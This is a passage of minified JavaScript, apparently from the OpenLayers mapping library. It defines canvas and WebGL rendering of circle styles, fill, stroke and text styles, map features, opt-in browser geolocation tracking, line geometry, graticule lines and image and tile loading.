function xk(a,b){var c="",d="",e=0,f=null,g=0,h=0;if(a.Ya){var l=a.Ya.a;null===l&&(l=gi);l=zi(l);h=a.Ya.c;void 0===h&&(h=1);f=a.Ya.g;g=a.Ya.i;od||(f=null,g=0);d=a.Ya.j;void 0===d&&(d="round");c=a.Ya.f;void 0===c&&(c="round");e=a.Ya.l;void 0===e&&(e=10)}var m=2*(a.b+h)+1;c={strokeStyle:l,Wj:h,size:m,lineCap:c,lineDash:f,lineDashOffset:g,lineJoin:d,miterLimit:e};if(void 0===b){var n=hg(m,m);a.o=n.canvas;b=m=a.o.width;a.Jh(c,n,0,0);a.Xa?a.D=a.o:(n=hg(c.size,c.size),a.D=n.canvas,a.Ih(c,n,0,0))}else m=
Math.round(m),(d=!a.Xa)&&(n=a.Ih.bind(a,c)),a.Ya?(e=a.Ya,void 0===e.b&&(e.b="s",e.b=e.a?"string"===typeof e.a?e.b+e.a:e.b+x(e.a).toString():e.b+"-",e.b+=","+(void 0!==e.f?e.f.toString():"-")+","+(e.g?e.g.toString():"-")+","+(void 0!==e.i?e.i:"-")+","+(void 0!==e.j?e.j:"-")+","+(void 0!==e.l?e.l.toString():"-")+","+(void 0!==e.c?e.c.toString():"-")),e=e.b):e="-",a.Xa?(f=a.Xa,void 0===f.a&&(f.a=f.b instanceof CanvasPattern||f.b instanceof CanvasGradient?x(f.b).toString():"f"+(f.b?xi(f.b):"-")),f=f.a):
f="-",a.c&&e==a.c[1]&&f==a.c[2]&&a.b==a.c[3]&&a.g==a.c[4]&&a.j==a.c[5]&&a.l==a.c[6]||(a.c=["r"+e+f+(void 0!==a.b?a.b.toString():"-")+(void 0!==a.g?a.g.toString():"-")+(void 0!==a.j?a.j.toString():"-")+(void 0!==a.l?a.l.toString():"-"),e,f,a.b,a.g,a.j,a.l]),n=b.add(a.c[0],m,m,a.Jh.bind(a,c),n),a.o=n.image,a.oa=[n.offsetX,n.offsetY],b=n.image.width,a.D=d?n.Bm:a.o;a.C=[m/2,m/2];a.qa=[m,m];a.B=[b,b]}
k.Jh=function(a,b,c,d){b.setTransform(1,0,0,1,0,0);b.translate(c,d);b.beginPath();var e=this.l;if(Infinity===e)b.arc(a.size/2,a.size/2,this.b,0,2*Math.PI,!0);else{var f=void 0!==this.g?this.g:this.b;f!==this.b&&(e*=2);for(c=0;c<=e;c++){d=2*c*Math.PI/e-Math.PI/2+this.j;var g=0===c%2?this.b:f;b.lineTo(a.size/2+g*Math.cos(d),a.size/2+g*Math.sin(d))}}this.Xa&&(c=this.Xa.b,null===c&&(c=ei),b.fillStyle=zi(c),b.fill());this.Ya&&(b.strokeStyle=a.strokeStyle,b.lineWidth=a.Wj,a.lineDash&&(b.setLineDash(a.lineDash),
b.lineDashOffset=a.lineDashOffset),b.lineCap=a.lineCap,b.lineJoin=a.lineJoin,b.miterLimit=a.miterLimit,b.stroke());b.closePath()};
k.Ih=function(a,b,c,d){b.setTransform(1,0,0,1,0,0);b.translate(c,d);b.beginPath();c=this.l;if(Infinity===c)b.arc(a.size/2,a.size/2,this.b,0,2*Math.PI,!0);else{d=void 0!==this.g?this.g:this.b;d!==this.b&&(c*=2);var e;for(e=0;e<=c;e++){var f=2*e*Math.PI/c-Math.PI/2+this.j;var g=0===e%2?this.b:d;b.lineTo(a.size/2+g*Math.cos(f),a.size/2+g*Math.sin(f))}}b.fillStyle=ei;b.fill();this.Ya&&(b.strokeStyle=a.strokeStyle,b.lineWidth=a.Wj,a.lineDash&&(b.setLineDash(a.lineDash),b.lineDashOffset=a.lineDashOffset),
b.stroke());b.closePath()};function yk(a){a=a||{};wk.call(this,{points:Infinity,fill:a.fill,radius:a.radius,snapToPixel:a.snapToPixel,stroke:a.stroke,atlasManager:a.atlasManager})}w(yk,wk);yk.prototype.clone=function(){var a=new yk({fill:this.Fa()?this.Fa().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,radius:this.b,snapToPixel:this.v,atlasManager:this.N});a.Ed(this.i);a.Fd(this.a);return a};yk.prototype.fd=function(a){this.b=a;xk(this,this.N)};function zk(a){a=a||{};this.b=void 0!==a.color?a.color:null;this.a=void 0}zk.prototype.clone=function(){var a=this.b;return new zk({color:a&&a.slice?a.slice():a||void 0})};zk.prototype.g=function(){return this.b};zk.prototype.c=function(a){this.b=a;this.a=void 0};function Ak(a){a=a||{};this.a=void 0!==a.color?a.color:null;this.f=a.lineCap;this.g=void 0!==a.lineDash?a.lineDash:null;this.i=a.lineDashOffset;this.j=a.lineJoin;this.l=a.miterLimit;this.c=a.width;this.b=void 0}k=Ak.prototype;k.clone=function(){var a=this.a;return new Ak({color:a&&a.slice?a.slice():a||void 0,lineCap:this.f,lineDash:this.g?this.g.slice():void 0,lineDashOffset:this.i,lineJoin:this.j,miterLimit:this.l,width:this.c})};k.pp=function(){return this.a};k.vl=function(){return this.f};
k.qp=function(){return this.g};k.wl=function(){return this.i};k.xl=function(){return this.j};k.Dl=function(){return this.l};k.rp=function(){return this.c};k.sp=function(a){this.a=a;this.b=void 0};k.yq=function(a){this.f=a;this.b=void 0};k.setLineDash=function(a){this.g=a;this.b=void 0};k.zq=function(a){this.i=a;this.b=void 0};k.Aq=function(a){this.j=a;this.b=void 0};k.Eq=function(a){this.l=a;this.b=void 0};k.Kq=function(a){this.c=a;this.b=void 0};function Bk(a){a=a||{};this.Uc=null;this.cb=Ck;void 0!==a.geometry&&this.Va(a.geometry);this.Xa=void 0!==a.fill?a.fill:null;this.M=void 0!==a.image?a.image:null;this.pc=void 0!==a.renderer?a.renderer:null;this.Ya=void 0!==a.stroke?a.stroke:null;this.ta=void 0!==a.text?a.text:null;this.bk=a.zIndex}k=Bk.prototype;
k.clone=function(){var a=this.U();a&&a.clone&&(a=a.clone());return new Bk({geometry:a,fill:this.Fa()?this.Fa().clone():void 0,image:this.Y()?this.Y().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,text:this.Ka()?this.Ka().clone():void 0,zIndex:this.Ba()})};k.Ie=function(){return this.pc};k.Iq=function(a){this.pc=a};k.U=function(){return this.Uc};k.rl=function(){return this.cb};k.Fa=function(){return this.Xa};k.yf=function(a){this.Xa=a};k.Y=function(){return this.M};
k.ih=function(a){this.M=a};k.Ga=function(){return this.Ya};k.Af=function(a){this.Ya=a};k.Ka=function(){return this.ta};k.Hd=function(a){this.ta=a};k.Ba=function(){return this.bk};k.Va=function(a){"function"===typeof a?this.cb=a:"string"===typeof a?this.cb=function(b){return b.get(a)}:a?void 0!==a&&(this.cb=function(){return a}):this.cb=Ck;this.Uc=a};k.$b=function(a){this.bk=a};
function Dk(a){if("function"!==typeof a){if(Array.isArray(a))var b=a;else oa(a instanceof Bk,41),b=[a];a=function(){return b}}return a}var Ek=null;function Fk(){if(!Ek){var a=new zk({color:"rgba(255,255,255,0.4)"}),b=new Ak({color:"#3399CC",width:1.25});Ek=[new Bk({image:new yk({fill:a,stroke:b,radius:5}),fill:a,stroke:b})]}return Ek}
function Gk(){var a={},b=[255,255,255,1],c=[0,153,255,1];a.Polygon=[new Bk({fill:new zk({color:[255,255,255,.5]})})];a.MultiPolygon=a.Polygon;a.LineString=[new Bk({stroke:new Ak({color:b,width:5})}),new Bk({stroke:new Ak({color:c,width:3})})];a.MultiLineString=a.LineString;a.Circle=a.Polygon.concat(a.LineString);a.Point=[new Bk({image:new yk({radius:6,fill:new zk({color:c}),stroke:new Ak({color:b,width:1.5})}),zIndex:Infinity})];a.MultiPoint=a.Point;a.GeometryCollection=a.Polygon.concat(a.LineString,
a.Point);return a}function Ck(a){return a.U()};function Hk(a){Vc.call(this);this.c=void 0;this.a="geometry";this.f=null;this.j=void 0;this.i=null;y(this,Xc(this.a),this.Oe,this);void 0!==a&&(a instanceof gf||!a?this.Va(a):this.H(a))}w(Hk,Vc);k=Hk.prototype;k.clone=function(){var a=new Hk(this.L());a.Lc(this.a);var b=this.U();b&&a.Va(b.clone());(b=this.f)&&a.sg(b);return a};k.U=function(){return this.get(this.a)};k.an=function(){return this.c};k.sl=function(){return this.a};k.bn=function(){return this.f};k.ib=function(){return this.j};k.bm=function(){this.u()};
k.Oe=function(){this.i&&(Gc(this.i),this.i=null);var a=this.U();a&&(this.i=y(a,"change",this.bm,this));this.u()};k.Va=function(a){this.set(this.a,a)};k.sg=function(a){this.j=(this.f=a)?Ik(a):void 0;this.u()};k.qc=function(a){this.c=a;this.u()};k.Lc=function(a){Mc(this,Xc(this.a),this.Oe,this);this.a=a;y(this,Xc(this.a),this.Oe,this);this.Oe()};
function Ik(a){var b;if("function"===typeof a)2==a.length?b=function(b){return a(this,b)}:b=a;else{if(Array.isArray(a))var c=a;else oa(a instanceof Bk,41),c=[a];b=function(){return c}}return b};function Jk(a){Vc.call(this);a=a||{};this.a=null;this.i=$b;this.f=new ob(6378137);this.c=void 0;y(this,Xc("projection"),this.en,this);y(this,Xc("tracking"),this.fn,this);void 0!==a.projection&&this.oi(a.projection);void 0!==a.trackingOptions&&this.Rj(a.trackingOptions);this.Ue(void 0!==a.tracking?a.tracking:!1)}w(Jk,Vc);k=Jk.prototype;k.ia=function(){this.Ue(!1);Vc.prototype.ia.call(this)};k.en=function(){var a=this.mi();a&&(this.i=Pb(Ob("EPSG:4326"),a),this.a&&this.set("position",this.i(this.a)))};
k.fn=function(){if(rd){var a=this.ni();a&&void 0===this.c?this.c=navigator.geolocation.watchPosition(this.Pp.bind(this),this.Qp.bind(this),this.ai()):a||void 0===this.c||(navigator.geolocation.clearWatch(this.c),this.c=void 0)}};
k.Pp=function(a){a=a.coords;this.set("accuracy",a.accuracy);this.set("altitude",null===a.altitude?void 0:a.altitude);this.set("altitudeAccuracy",null===a.altitudeAccuracy?void 0:a.altitudeAccuracy);this.set("heading",null===a.heading?void 0:va(a.heading));this.a?(this.a[0]=a.longitude,this.a[1]=a.latitude):this.a=[a.longitude,a.latitude];var b=this.i(this.a);this.set("position",b);this.set("speed",null===a.speed?void 0:a.speed);a=Qf(this.f,this.a,a.accuracy);a.Rc(this.i);this.set("accuracyGeometry",
a);this.u()};k.Qp=function(a){a.type="error";this.Ue(!1);this.b(a)};k.el=function(){return this.get("accuracy")};k.fl=function(){return this.get("accuracyGeometry")||null};k.gl=function(){return this.get("altitude")};k.hl=function(){return this.get("altitudeAccuracy")};k.cn=function(){return this.get("heading")};k.dn=function(){return this.get("position")};k.mi=function(){return this.get("projection")};k.Ol=function(){return this.get("speed")};k.ni=function(){return this.get("tracking")};k.ai=function(){return this.get("trackingOptions")};
k.oi=function(a){this.set("projection",Ob(a))};k.Ue=function(a){this.set("tracking",a)};k.Rj=function(a){this.set("trackingOptions",a)};function Kk(a,b,c,d,e,f){var g=NaN,h=NaN,l=(c-b)/d;if(1===l)g=a[b],h=a[b+1];else if(2==l)g=(1-e)*a[b]+e*a[b+d],h=(1-e)*a[b+1]+e*a[b+d+1];else if(0!==l){h=a[b];l=a[b+1];var m=0;g=[0];var n;for(n=b+d;n<c;n+=d){var p=a[n],q=a[n+1];m+=Math.sqrt((p-h)*(p-h)+(q-l)*(q-l));g.push(m);h=p;l=q}c=e*m;l=0;m=g.length;for(n=!1;l<m;)e=l+(m-l>>1),h=+dc(g[e],c),0>h?l=e+1:(m=e,n=!h);e=n?l:~l;0>e?(c=(c-g[-e-2])/(g[-e-1]-g[-e-2]),b+=(-e-2)*d,g=ya(a[b],a[b+d],c),h=ya(a[b+1],a[b+d+1],c)):(g=a[b+e*d],h=a[b+e*d+1])}return f?
(f[0]=g,f[1]=h,f):[g,h]}function Sk(a,b,c,d,e,f){if(c==b)return null;if(e<a[b+d-1])return f?(c=a.slice(b,b+d),c[d-1]=e,c):null;if(a[c-1]<e)return f?(c=a.slice(c-d,c),c[d-1]=e,c):null;if(e==a[b+d-1])return a.slice(b,b+d);b/=d;for(c/=d;b<c;)f=b+c>>1,e<a[(f+1)*d-1]?c=f:b=f+1;c=a[b*d-1];if(e==c)return a.slice((b-1)*d,(b-1)*d+d);f=(e-c)/(a[(b+1)*d-1]-c);c=[];var g;for(g=0;g<d-1;++g)c.push(ya(a[(b-1)*d+g],a[b*d+g],f));c.push(e);return c}
function Tk(a,b,c,d,e,f){var g=0;if(f)return Sk(a,g,b[b.length-1],c,d,e);if(d<a[c-1])return e?(a=a.slice(0,c),a[c-1]=d,a):null;if(a[a.length-1]<d)return e?(a=a.slice(a.length-c),a[c-1]=d,a):null;e=0;for(f=b.length;e<f;++e){var h=b[e];if(g!=h){if(d<a[g+c-1])break;else if(d<=a[h-1])return Sk(a,g,h,c,d,!1);g=h}}return null};function I(a,b){hf.call(this);this.c=null;this.o=this.D=this.j=-1;this.na(a,b)}w(I,hf);k=I.prototype;k.Fk=function(a){this.A?gc(this.A,a):this.A=a.slice();this.u()};k.clone=function(){var a=new I(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.o!=this.g&&(this.D=Math.sqrt(pf(this.A,0,this.A.length,this.a,0)),this.o=this.g);return tf(this.A,0,this.A.length,this.a,this.D,!1,a,b,c,d)};
k.dl=function(a,b){return Jf(this.A,0,this.A.length,this.a,a,b)};k.Tn=function(a,b){return"XYM"!=this.ja&&"XYZM"!=this.ja?null:Sk(this.A,0,this.A.length,this.a,a,void 0!==b?b:!1)};k.W=function(){return yf(this.A,0,this.A.length,this.a)};k.Ph=function(a,b){return Kk(this.A,0,this.A.length,this.a,a,b)};k.Un=function(){return tj(this.A,0,this.A.length,this.a)};k.Fe=function(){this.j!=this.g&&(this.c=this.Ph(.5,this.c),this.j=this.g);return this.c};
k.xd=function(a){var b=[];b.length=Bf(this.A,0,this.A.length,this.a,a,b,0);a=new I(null);a.ba("XY",b);return a};k.S=function(){return"LineString"};k.$a=function(a){return Kf(this.A,0,this.A.length,this.a,a)};k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Uk(a,b,c){for(var d=[],e=a(0),f=a(1),g=b(e),h=b(f),l=[f,e],m=[h,g],n=[1,0],p={},q=1E5,r,u,v,z,A;0<--q&&0<n.length;)v=n.pop(),e=l.pop(),g=m.pop(),f=v.toString(),f in p||(d.push(g[0],g[1]),p[f]=!0),z=n.pop(),f=l.pop(),h=m.pop(),A=(v+z)/2,r=a(A),u=b(r),sa(u[0],u[1],g[0],g[1],h[0],h[1])<c?(d.push(h[0],h[1]),f=z.toString(),p[f]=!0):(n.push(z,A,A,v),m.push(h,u,u,g),l.push(f,r,r,e));return d}function Vk(a,b,c,d,e){var f=Ob("EPSG:4326");return Uk(function(d){return[a,b+(c-b)*d]},Yb(f,d),e)}
function Wk(a,b,c,d,e){var f=Ob("EPSG:4326");return Uk(function(d){return[b+(c-b)*d,a]},Yb(f,d),e)};function J(a){a=a||{};this.a=a.font;this.i=a.rotation;this.l=a.rotateWithView;this.b=a.scale;this.ta=a.text;this.f=a.textAlign;this.j=a.textBaseline;this.Xa=void 0!==a.fill?a.fill:new zk({color:"#333"});this.s=void 0!==a.maxAngle?a.maxAngle:Math.PI/4;this.o=void 0!==a.placement?a.placement:"point";var b=void 0===a.overflow?a.exceedLength:a.overflow;this.v=void 0!==b?b:!1;this.Ya=void 0!==a.stroke?a.stroke:null;this.g=void 0!==a.offsetX?a.offsetX:0;this.c=void 0!==a.offsetY?a.offsetY:0;this.N=a.backgroundFill?
a.backgroundFill:null;this.D=a.backgroundStroke?a.backgroundStroke:null;this.C=void 0===a.padding?null:a.padding}k=J.prototype;k.clone=function(){return new J({font:this.a,placement:this.o,maxAngle:this.s,overflow:this.v,rotation:this.i,rotateWithView:this.l,scale:this.b,text:this.Ka(),textAlign:this.f,textBaseline:this.j,fill:this.Fa()?this.Fa().clone():void 0,stroke:this.Ga()?this.Ga().clone():void 0,offsetX:this.g,offsetY:this.c})};k.Gl=function(){return this.v};k.pl=function(){return this.a};
k.Bl=function(){return this.s};k.Kl=function(){return this.o};k.El=function(){return this.g};k.Fl=function(){return this.c};k.Fa=function(){return this.Xa};k.tp=function(){return this.l};k.up=function(){return this.i};k.vp=function(){return this.b};k.Ga=function(){return this.Ya};k.Ka=function(){return this.ta};k.Ql=function(){return this.f};k.Rl=function(){return this.j};k.jl=function(){return this.N};k.kl=function(){return this.D};k.Il=function(){return this.C};k.Fq=function(a){this.v=a};
k.Jj=function(a){this.a=a};k.Bq=function(a){this.s=a};k.Nj=function(a){this.g=a};k.Oj=function(a){this.c=a};k.Hq=function(a){this.o=a};k.yf=function(a){this.Xa=a};k.wp=function(a){this.i=a};k.lj=function(a){this.b=a};k.Af=function(a){this.Ya=a};k.Hd=function(a){this.ta=a};k.Qj=function(a){this.f=a};k.Jq=function(a){this.j=a};k.sq=function(a){this.N=a};k.tq=function(a){this.D=a};k.Gq=function(a){this.C=a};function Xk(a){a=a||{};this.i=this.v=null;this.j=this.f=Infinity;this.s=this.l=-Infinity;this.qa=this.oa=Infinity;this.O=this.T=-Infinity;this.ua=void 0!==a.targetSize?a.targetSize:100;this.ab=void 0!==a.maxLines?a.maxLines:100;this.g=[];this.c=[];this.ra=void 0!==a.strokeStyle?a.strokeStyle:Yk;this.D=this.o=void 0;this.a=this.b=this.N=null;1==a.showLabels&&(this.$=void 0==a.lonLabelFormatter?Ce.bind(this,"EW"):a.lonLabelFormatter,this.Wa=void 0==a.latLabelFormatter?Ce.bind(this,"NS"):a.latLabelFormatter,
this.ca=void 0==a.lonLabelPosition?0:a.lonLabelPosition,this.V=void 0==a.latLabelPosition?1:a.latLabelPosition,this.B=void 0!==a.lonLabelStyle?a.lonLabelStyle:new J({font:"12px Calibri,sans-serif",textBaseline:"bottom",fill:new zk({color:"rgba(0,0,0,1)"}),stroke:new Ak({color:"rgba(255,255,255,1)",width:3})}),this.C=void 0!==a.latLabelStyle?a.latLabelStyle:new J({font:"12px Calibri,sans-serif",textAlign:"end",fill:new zk({color:"rgba(0,0,0,1)"}),stroke:new Ak({color:"rgba(255,255,255,1)",width:3})}),
this.b=[],this.a=[]);this.setMap(void 0!==a.map?a.map:null)}var Yk=new Ak({color:"rgba(0,0,0,0.2)"}),Zk=[90,45,30,20,10,5,2,1,.5,.2,.1,.05,.01,.005,.002,.001];function $k(a,b,c,d,e,f,g){var h=g;c=Vk(b,c,d,a.i,e);h=void 0!==a.g[h]?a.g[h]:new I(null);h.ba("XY",c);hb(h.G(),f)&&(a.b&&(c=g,d=h.da(),f=[d[0],pa(f[1]+Math.abs(f[1]-f[3])*a.ca,Math.max(f[1],d[1]),Math.min(f[3],d[d.length-1]))],c=void 0!==a.b[c]?a.b[c].Qd:new C(null),c.na(f),a.b[g]={Qd:c,text:a.$(b)}),a.g[g++]=h);return g}
function al(a,b,c,d,e,f,g){var h=g;c=Wk(b,c,d,a.i,e);h=void 0!==a.c[h]?a.c[h]:new I(null);h.ba("XY",c);hb(h.G(),f)&&(a.a&&(c=g,d=h.da(),f=[pa(f[0]+Math.abs(f[0]-f[2])*a.V,Math.max(f[0],d[0]),Math.min(f[2],d[d.length-2])),d[1]],c=void 0!==a.a[c]?a.a[c].Qd:new C(null),c.na(f),a.a[g]={Qd:c,text:a.Wa(b)}),a.c[g++]=h);return g}k=Xk.prototype;k.gn=function(){return this.v};k.Cl=function(){return this.g};k.Jl=function(){return this.c};
k.di=function(a){var b=a.vectorContext,c=a.frameState;a=c.extent;var d=c.viewState,e=d.center,f=d.projection;d=d.resolution;c=c.pixelRatio;c=d*d/(4*c*c);if(!this.i||!Xb(this.i,f)){var g=Ob("EPSG:4326"),h=f.G(),l=f.oe,m=bc(l,g,f),n=l[2],p=l[1],q=l[0],r=m[3],u=m[2],v=m[1];m=m[0];this.f=l[3];this.j=n;this.l=p;this.s=q;this.oa=r;this.qa=u;this.T=v;this.O=m;this.o=Yb(g,f);this.D=Yb(f,g);this.N=this.D(eb(h));this.i=f}f=this.N[0];g=this.N[1];h=-1;n=Math.pow(this.ua*d,2);p=[];q=[];d=0;for(l=Zk.length;d<l;++d){r=
Zk[d]/2;p[0]=f-r;p[1]=g-r;q[0]=f+r;q[1]=g+r;this.o(p,p);this.o(q,q);r=Math.pow(q[0]-p[0],2)+Math.pow(q[1]-p[1],2);if(r<=n)break;h=Zk[d]}d=h;if(-1==d)this.g.length=this.c.length=0,this.b&&(this.b.length=0),this.a&&(this.a.length=0);else{f=this.D(e);e=f[0];f=f[1];g=this.ab;l=[Math.max(a[0],this.O),Math.max(a[1],this.T),Math.min(a[2],this.qa),Math.min(a[3],this.oa)];l=bc(l,this.i,"EPSG:4326");p=l[3];h=l[2];q=l[1];r=l[0];e=Math.floor(e/d)*d;u=pa(e,this.s,this.j);n=$k(this,u,q,p,c,a,0);for(l=0;u!=this.s&&
l++<g;)u=Math.max(u-d,this.s),n=$k(this,u,q,p,c,a,n);u=pa(e,this.s,this.j);for(l=0;u!=this.j&&l++<g;)u=Math.min(u+d,this.j),n=$k(this,u,q,p,c,a,n);this.g.length=n;this.b&&(this.b.length=n);f=Math.floor(f/d)*d;e=pa(f,this.l,this.f);n=al(this,e,r,h,c,a,0);for(l=0;e!=this.l&&l++<g;)e=Math.max(e-d,this.l),n=al(this,e,r,h,c,a,n);e=pa(f,this.l,this.f);for(l=0;e!=this.f&&l++<g;)e=Math.min(e+d,this.f),n=al(this,e,r,h,c,a,n);this.c.length=n;this.a&&(this.a.length=n)}b.Oa(null,this.ra);a=0;for(c=this.g.length;a<
c;++a)e=this.g[a],b.Hb(e);a=0;for(c=this.c.length;a<c;++a)e=this.c[a],b.Hb(e);if(this.b)for(a=0,c=this.b.length;a<c;++a)e=this.b[a],this.B.Hd(e.text),b.nb(this.B),b.Hb(e.Qd);if(this.a)for(a=0,c=this.a.length;a<c;++a)e=this.a[a],this.C.Hd(e.text),b.nb(this.C),b.Hb(e.Qd)};k.setMap=function(a){this.v&&(this.v.J("postcompose",this.di,this),this.v.render());a&&(a.I("postcompose",this.di,this),a.render());this.v=a};function bl(a,b,c,d,e,f){$h.call(this,a,b,c,0);this.i=d;this.M=new Image;null!==e&&(this.M.crossOrigin=e);this.g=null;this.state=0;this.c=f}w(bl,$h);k=bl.prototype;k.Y=function(){return this.M};k.kn=function(){this.state=3;this.g.forEach(Gc);this.g=null;this.u()};k.ln=function(){void 0===this.resolution&&(this.resolution=db(this.extent)/this.M.height);this.state=2;this.g.forEach(Gc);this.g=null;this.u()};
k.load=function(){if(0==this.state||3==this.state)this.state=1,this.u(),this.g=[Lc(this.M,"error",this.kn,this),Lc(this.M,"load",this.ln,this)],this.c(this,this.i)};k.ih=function(a){this.M=a};function cl(a,b,c){Sc.call(this);c=c?c:{};this.ya=a;this.state=b;this.g=null;this.key="";this.j=void 0===c.transition?250:c.transition;this.s={}}w(cl,Sc);cl.prototype.u=function(){this.b("change")};cl.prototype.lb=function(){return this.key+"/"+this.ya};function pj(a){if(!a.g)return a;var b=a.g;do{if(2==b.getState())return b;b=b.g}while(b);return a}function dl(a){if(a.g){var b=a.g;do{if(2==b.getState()){b.g=null;break}else 1==b.getState()?a=b:0==b.getState()?a.g=b.g:a=b;b=a.g}while(b)}}
cl.prototype.i=function(){return this.ya};cl.prototype.getState=function(){return this.state};function oj(a,b){a.state=b;a.u()}function qj(a,b,c){if(!a.j)return 1;var d=a.s[b];if(!d)d=c,a.s[b]=d;else if(-1===d)return 1;b=c-d+1E3/60;return b>=a.j?1:Me(b/a.j)};function el(a,b,c,d,e,f){cl.call(this,a,b,f);this.f=d;this.l=c;this.M=new Image;null!==d&&(this.M.crossOrigin=d);this.c=null;this.v=e}w(el,cl);k=el.prototype;k.ia=function(){1==this.state&&(fl(this),this.M=gl());this.g&&Pc(this.g);this.state=5;this.u();cl.prototype.ia.call(this)};k.Y=function(){return this.M};k.lb=function(){return this.l};k.hn=function(){this.state=3;fl(this);this.M=gl();this.u()};k.jn=function(){this.state=this.M.naturalWidth&&this.M.naturalHeight?2:4;fl(this);this.u()};
k.load=function(){3==this.state&&(this.state=0,this.M=new Image,null!==this.f&&(this.M.crossOrigin=this.f));0==this.state&&(this.state=1,this.u(),this.c=[Lc(this.M,"error",this.hn,this),Lc(this.M,"load",this.jn,this)],this.v(this,this.l))};function fl(a){a.c.forEach(Gc);a.c=null}function gl(){var a=hg(1,1);a.fillStyle="rgba(0,0,0,0)";a.fillRect(0,0,1,1);return a.canvas};function hl(a){this.b=a};function il(a){this.b=a}w(il,hl);il.prototype.S=function(){return 35632};function jl(a){this.b=a}w(jl,hl);jl.prototype.S=function(){return 35633};var kl=new il("precision mediump float;varying vec2 a;varying vec2 b;varying float c;varying float d;uniform float m;uniform vec4 n;uniform vec4 o;uniform vec2 p;void main(void){vec2 windowCenter=vec2((a.x+1.0)/2.0*p.x*d,(a.y+1.0)/2.0*p.y*d);vec2 windowOffset=vec2((b.x+1.0)/2.0*p.x*d,(b.y+1.0)/2.0*p.y*d);float radius=length(windowCenter-windowOffset);float dist=length(windowCenter-gl_FragCoord.xy);if(dist>radius+c){if(o.a==0.0){gl_FragColor=n;}else{gl_FragColor=o;}gl_FragColor.a=gl_FragColor.a-(dist-(radius+c));}else if(n.a==0.0){gl_FragColor=o;if(dist<radius-c){gl_FragColor.a=gl_FragColor.a-(radius-c-dist);}} else{gl_FragColor=n;float strokeDist=radius-c;float antialias=2.0*d;if(dist>strokeDist){gl_FragColor=o;}else if(dist>=strokeDist-antialias){float step=smoothstep(strokeDist-antialias,strokeDist,dist);gl_FragColor=mix(n,o,step);}} gl_FragColor.a=gl_FragColor.a*m;if(gl_FragColor.a<=0.0){discard;}}"),
ll=new jl("varying vec2 a;varying vec2 b;varying float c;varying float d;attribute vec2 e;attribute float f;attribute float g;uniform mat4 h;uniform mat4 i;uniform mat4 j;uniform float k;uniform float l;void main(void){mat4 offsetMatrix=i*j;a=vec4(h*vec4(e,0.0,1.0)).xy;d=l;float lineWidth=k*l;c=lineWidth/2.0;if(lineWidth==0.0){lineWidth=2.0*l;}vec2 offset;float radius=g+3.0*l;//Until we get gl_VertexID in WebGL,we store an instruction.if(f==0.0){//Offsetting the edges of the triangle by lineWidth/2 is necessary,however//we should also leave some space for the antialiasing,thus we offset by lineWidth.offset=vec2(-1.0,1.0);}else if(f==1.0){offset=vec2(-1.0,-1.0);}else if(f==2.0){offset=vec2(1.0,-1.0);}else{offset=vec2(1.0,1.0);}gl_Position=h*vec4(e+offset*radius,0.0,1.0)+offsetMatrix*vec4(offset*lineWidth,0.0,0.0);b=vec4(h*vec4(e.x+g,e.y,0.0,1.0)).xy;if(distance(a,b)>20000.0){gl_Position=vec4(a,0.0,1.0);}}");function ml(a,b){this.g=a.getUniformLocation(b,"h");this.i=a.getUniformLocation(b,"i");this.c=a.getUniformLocation(b,"j");this.oa=a.getUniformLocation(b,"k");this.qa=a.getUniformLocation(b,"l");this.a=a.getUniformLocation(b,"m");this.C=a.getUniformLocation(b,"n");this.O=a.getUniformLocation(b,"o");this.T=a.getUniformLocation(b,"p");this.b=a.getAttribLocation(b,"e");this.j=a.getAttribLocation(b,"f");this.N=a.getAttribLocation(b,"g")};function nl(){return[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]}function pl(a,b){a[0]=b[0];a[1]=b[1];a[4]=b[2];a[5]=b[3];a[12]=b[4];a[13]=b[5];return a};function ql(a,b){this.origin=eb(b);this.bb=We();this.Ea=We();this.La=We();this.V=nl();this.b=[];this.j=null;this.g=[];this.i=[];this.a=[];this.s=null;this.f=void 0}w(ql,Ai);
ql.prototype.Na=function(a,b,c,d,e,f,g,h,l,m,n){var p=a.b;if(this.f){var q=p.isEnabled(p.STENCIL_TEST);var r=p.getParameter(p.STENCIL_FUNC);var u=p.getParameter(p.STENCIL_VALUE_MASK);var v=p.getParameter(p.STENCIL_REF);var z=p.getParameter(p.STENCIL_WRITEMASK);var A=p.getParameter(p.STENCIL_FAIL);var E=p.getParameter(p.STENCIL_PASS_DEPTH_PASS);var S=p.getParameter(p.STENCIL_PASS_DEPTH_FAIL);p.enable(p.STENCIL_TEST);p.clear(p.STENCIL_BUFFER_BIT);p.stencilMask(255);p.stencilFunc(p.ALWAYS,1,255);p.stencilOp(p.KEEP,
p.KEEP,p.REPLACE);this.f.Na(a,b,c,d,e,f,g,h,l,m,n);p.stencilMask(0);p.stencilFunc(p.NOTEQUAL,1,255)}rl(a,34962,this.s);rl(a,34963,this.j);f=this.Bf(p,a,e,f);var Ia=Xe(this.bb);cf(Ia,2/(c*e[0]),2/(c*e[1]));bf(Ia,-d);df(Ia,-(b[0]-this.origin[0]),-(b[1]-this.origin[1]));b=Xe(this.La);cf(b,2/e[0],2/e[1]);e=Xe(this.Ea);0!==d&&bf(e,-d);p.uniformMatrix4fv(f.g,!1,pl(this.V,Ia));p.uniformMatrix4fv(f.i,!1,pl(this.V,b));p.uniformMatrix4fv(f.c,!1,pl(this.V,e));p.uniform1f(f.a,g);if(void 0===l)this.Od(p,a,h,!1);
